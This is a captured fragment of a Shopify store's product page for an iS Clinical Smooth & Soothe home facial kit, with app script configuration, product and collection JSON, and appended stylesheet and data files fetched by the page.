            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":5546706469019,"title":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","handle":"smooth-and-soothe-home-facial-kit","description":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-08-28T17:19:49+01:00","created_at":"2020-08-28T17:19:50+01:00","vendor":"iS Clinical","type":"Skin Kits","tags":["All Products","Brand_iS Clinical","Category_Limited Edition Gift Sets","Category_Skin Kits"],"price":19200,"price_min":19200,"price_max":19200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076","\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","options":["Title"],"media":[{"alt":null,"id":53306383728970,"position":1,"preview_image":{"aspect_ratio":1.2,"height":3333,"width":4000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076"},"aspect_ratio":1.2,"height":3333,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","width":4000},{"alt":null,"id":53306383761738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076","width":2048},{"alt":null,"id":53306383794506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e"},
    productCollections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-18T12:00:09+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-18T12:00:09+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":224153796763,"handle":"christmas-gift-shop-1","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2021-09-02T19:32:36+01:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Gift Shop","body_html":""},{"id":388316463343,"handle":"is-clinical-1","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2022-01-26T17:47:29+00:00","sort_order":"created-desc","template_suffix":"abz_cp_treatment","published_scope":"global","title":"iS Clinical","body_html":""},{"id":238562279579,"handle":"new-at-swc","updated_at":"2026-01-18T12:00:09+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-18T12:00:09+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":79606841434,"handle":"skin-sets","updated_at":"2026-01-15T12:00:06+00:00","published_at":"2018-09-26T19:07:33+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skincare Sets \u0026 Kits","body_html":""}],
  };
  window.essentialProductId = 5546706469019
  window.essentialProductTags = ["All Products","Brand_iS Clinical","Category_Limited Edition Gift Sets","Category_Skin Kits"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css
body_size: 867
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/smooth-and-soothe-home-facial-kit.js
body_size: 758
content:
{"id":5546706469019,"title":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","handle":"smooth-and-soothe-home-facial-kit","description":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-08-28T17:19:49+01:00","created_at":"2020-08-28T17:19:50+01:00","vendor":"iS Clinical","type":"Skin Kits","tags":["All Products","Brand_iS Clinical","Category_Limited Edition Gift Sets","Category_Skin Kits"],"price":19200,"price_min":19200,"price_max":19200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Smooth_Soothe_v3.png?v=1748537076","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Smooth_Soothe_v2.png?v=1748537076"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/smooth-and-soothe-home-facial-kit","media":[{"alt":null,"id":53306383728970,"position":1,"preview_image":{"aspect_ratio":1.2,"height":3333,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076"},"aspect_ratio":1.2,"height":3333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","width":4000},{"alt":null,"id":53306383761738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Smooth_Soothe_v3.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Smooth_Soothe_v3.png?v=1748537076","width":2048},{"alt":null,"id":53306383794506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Smooth_Soothe_v2.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Smooth_Soothe_v2.png?v=1748537076","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: text/javascript
request_url: https://southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443
body_size: -608
content:
//# sourceMappingURL=/cdn/shop/t/41/assets/custom.js.map?v=167639537848865775061758175443
